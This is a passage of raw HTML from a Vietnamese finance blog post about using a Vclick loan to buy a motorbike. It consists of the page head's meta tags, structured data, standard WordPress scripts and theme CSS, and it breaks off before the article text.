

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/
body_size: 19629
content:
<!doctype html><html lang="vi"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Roboto:400,400i,500,500i,700,700i:latin,latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://khotien.net/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sử dụng khoản vay Vclick để mua xe máy - KHOTIEN.NET</title><link rel="canonical" href="https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Sử dụng khoản vay Vclick để mua xe máy - KHOTIEN.NET" /><meta property="og:description" content="Có một chiếc xe máy có thể là một mơ ước của bạn. Sở hữu" /><meta property="og:url" content="https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/" /><meta property="og:site_name" content="KHOTIEN.NET" /><meta property="article:published_time" content="2023-05-24T03:06:27+00:00" /><meta property="og:image" content="https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg" /><meta property="og:image:width" content="660" /><meta property="og:image:height" content="404" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Hải Đình" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Hải Đình" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="6 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/#article","isPartOf":{"@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/"},"author":{"name":"Hải Đình","@id":"https://khotien.net/#/schema/person/34221bc57c5a965f3ec2c406304cd40a"},"headline":"Sử dụng khoản vay Vclick để mua xe máy","datePublished":"2023-05-24T03:06:27+00:00","dateModified":"2023-05-24T03:06:27+00:00","mainEntityOfPage":{"@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/"},"wordCount":1426,"publisher":{"@id":"https://khotien.net/#organization"},"image":{"@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/#primaryimage"},"thumbnailUrl":"https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg","articleSection":["Vay tiền online"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/","url":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/","name":"Sử dụng khoản vay Vclick để mua xe máy - KHOTIEN.NET","isPartOf":{"@id":"https://khotien.net/#website"},"primaryImageOfPage":{"@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/#primaryimage"},"image":{"@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/#primaryimage"},"thumbnailUrl":"https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg","datePublished":"2023-05-24T03:06:27+00:00","dateModified":"2023-05-24T03:06:27+00:00","breadcrumb":{"@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/#primaryimage","url":"https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg","contentUrl":"https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg","width":660,"height":404},{"@type":"BreadcrumbList","@id":"https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khotien.net/"},{"@type":"ListItem","position":2,"name":"Sử dụng khoản vay Vclick để mua xe máy"}]},{"@type":"WebSite","@id":"https://khotien.net/#website","url":"https://khotien.net/","name":"KHOTIEN.NET","description":"Đầu tư tài chính - Cuộc sống vững mạnh","publisher":{"@id":"https://khotien.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khotien.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://khotien.net/#organization","name":"KHOTIEN.NET","url":"https://khotien.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://khotien.net/#/schema/logo/image/","url":"https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2.png","contentUrl":"https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2.png","width":250,"height":250,"caption":"KHOTIEN.NET"},"image":{"@id":"https://khotien.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://khotien.net/#/schema/person/34221bc57c5a965f3ec2c406304cd40a","name":"Hải Đình","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://khotien.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e68b064241d81400feb6f31fbfb9dd4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e68b064241d81400feb6f31fbfb9dd4e?s=96&d=mm&r=g","caption":"Hải Đình"},"url":"https://khotien.net/author/dinhhai/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin KHOTIEN.NET &raquo;" href="https://khotien.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi KHOTIEN.NET &raquo;" href="https://khotien.net/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css'  href='https://khotien.net/wp-content/litespeed/css/8bf049c3d1221c494f0544670e15a6c6.css?ver=5a6c6' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link data-optimized="1" rel='stylesheet' id='ez-icomoon-css'  href='https://khotien.net/wp-content/litespeed/css/c35b91a86dd97f538fb8facf3e1bb90c.css?ver=bb90c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ez-toc-css'  href='https://khotien.net/wp-content/litespeed/css/91e5bc12e1997a80cedce605b5d24702.css?ver=24702' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}</style><link data-optimized="1" rel='stylesheet' id='cream-magazine-style-css'  href='https://khotien.net/wp-content/litespeed/css/819bbd8b693564710b052df4dfe92de6.css?ver=92de6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cream-magazine-main-css'  href='https://khotien.net/wp-content/litespeed/css/36fe32f902e1603a069b6beb0e59d337.css?ver=9d337' type='text/css' media='all' /> <script type='text/javascript' src='https://khotien.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://khotien.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="https://khotien.net/wp-json/" /><link rel="alternate" type="application/json" href="https://khotien.net/wp-json/wp/v2/posts/1156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.2" /><link rel='shortlink' href='https://khotien.net/?p=1156' /><link rel="alternate" type="application/json+oembed" href="https://khotien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhotien.net%2Fsu-dung-khoan-vay-vclick-de-mua-xe-may%2F" /><link rel="alternate" type="text/xml+oembed" href="https://khotien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhotien.net%2Fsu-dung-khoan-vay-vclick-de-mua-xe-may%2F&#038;format=xml" /><style>a:hover {

					text-decoration: none !important;
				}
								button,
				input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.primary-navigation > ul > li.home-btn,
				.cm_header_lay_three .primary-navigation > ul > li.home-btn,
				.news_ticker_wrap .ticker_head,
				#toTop,
				.section-title h2::after,
				.sidebar-widget-area .widget .widget-title h2::after,
				.footer-widget-container .widget .widget-title h2::after,
				#comments div#respond h3#reply-title::after,
				#comments h2.comments-title:after,
				.post_tags a,
				.owl-carousel .owl-nav button.owl-prev, 
				.owl-carousel .owl-nav button.owl-next,
				.cm_author_widget .author-detail-link a,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.header-search-container input[type="submit"],
				.trending_widget_carousel .owl-dots button.owl-dot,
				.pagination .page-numbers.current,
				.post-navigation .nav-links .nav-previous a, 
				.post-navigation .nav-links .nav-next a,
				#comments form input[type="submit"],
				footer .widget.widget_search form input[type="submit"]:hover,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce ul.products li.product .button,
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .product div.summary .cart button.single_add_to_cart_button,
				.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
				.woocommerce .product section.related > h2::after,
				.woocommerce .cart .button:hover, 
				.woocommerce .cart .button:focus, 
				.woocommerce .cart input.button:hover, 
				.woocommerce .cart input.button:focus, 
				.woocommerce #respond input#submit:hover, 
				.woocommerce #respond input#submit:focus, 
				.woocommerce button.button:hover, 
				.woocommerce button.button:focus, 
				.woocommerce input.button:hover, 
				.woocommerce input.button:focus,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.woocommerce a.remove:hover,
				.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
				.woocommerce a.button:hover, 
				.woocommerce a.button:focus,
				.widget_product_tag_cloud .tagcloud a:hover, 
				.widget_product_tag_cloud .tagcloud a:focus,
				.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
				.error_page_top_portion,
				.primary-navigation ul li a span.menu-item-description {

					background-color: #FF3D00;
				}
				

				a:hover,
				.post_title h2 a:hover,
				.post_title h2 a:focus,
				.post_meta li a:hover,
				.post_meta li a:focus,
				ul.social-icons li a[href*=".com"]:hover::before,
				.ticker_carousel .owl-nav button.owl-prev i, 
				.ticker_carousel .owl-nav button.owl-next i,
				.news_ticker_wrap .ticker_items .item a:hover,
				.news_ticker_wrap .ticker_items .item a:focus,
				.cm_banner .post_title h2 a:hover,
				.cm_banner .post_meta li a:hover,
				.cm_middle_post_widget_one .post_title h2 a:hover, 
				.cm_middle_post_widget_one .post_meta li a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
				.cm_post_widget_twelve .card .post-holder a:hover, 
				.cm_post_widget_twelve .card .post-holder a:focus,
				.cm_post_widget_seven .card .card_content a:hover, 
				.cm_post_widget_seven .card .card_content a:focus,
				.copyright_section a:hover,
				.footer_nav ul li a:hover,
				.breadcrumb ul li:last-child span,
				.pagination .page-numbers:hover,
				#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
				#comments ol.comment-list li article .reply a:hover,
				.social-share ul li a:hover,
				ul.social-icons li a:hover,
				ul.social-icons li a:focus,
				.woocommerce ul.products li.product a:hover,
				.woocommerce ul.products li.product .price,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce div.product p.price, 
				.woocommerce div.product span.price,
				.video_section .video_details .post_title h2 a:hover,
				.primary-navigation.dark li a:hover,
				footer .footer_inner a:hover,
				.footer-widget-container ul.post_meta li:hover span, 
				.footer-widget-container ul.post_meta li:hover a,
				ul.post_meta li a:hover,
				.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,
				.cm-post-widget-two .big-card .post_meta li a:hover,
				.copyright_section .copyrights a,
				.breadcrumb ul li a:hover, 
				.breadcrumb ul li a:hover span {

					color: #FF3D00;
				}
				
				.ticker_carousel .owl-nav button.owl-prev, 
				.ticker_carousel .owl-nav button.owl-next,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.pagination .page-numbers:hover,
				#comments form input[type="submit"],
				.social-share ul li a:hover,
				.header-search-container .search-form-entry,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce a.remove:hover,
				.ticker_carousel .owl-nav button.owl-prev:hover, 
				.ticker_carousel .owl-nav button.owl-next:hover,
				footer .widget.widget_search form input[type="submit"]:hover,
				.trending_widget_carousel .owl-dots button.owl-dot,
				.the_content blockquote,
				.widget_tag_cloud .tagcloud a:hover {

					border-color: #FF3D00;
				}
								header .mask {
					background-color: rgba(0,0,0,0.2);
				}
								header.cm-header-style-one {

					background-image: url(https://khotien.net/wp-content/uploads/2022/03/cropped-kho-tien.png);
				}
								.site-description {

					color: #000000;
				}
								body {

					font-family: Roboto;
				}
								h1, 
				h2, 
				h3, 
				h4, 
				h5, 
				h6, 
				.site-title {

					font-family: Roboto;
				}
									.entry_cats ul.post-categories li a {

						background-color: #FF3D00;
					}
										.entry_cats ul.post-categories li a {

						color: #fff;
					}
										.entry_cats ul.post-categories li a:hover {

						background-color: #010101;
					}
										.entry_cats ul.post-categories li a:hover {

						color: #fff;
					}
					
				.the_content a,
				.the_content a {

					color: #0367bf;
				}
								.the_content a:hover,
				.the_content a:hover {

					color: #010101;
				}
							.post-display-grid .card_content .cm-post-excerpt {
				margin-top: 15px;
			}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
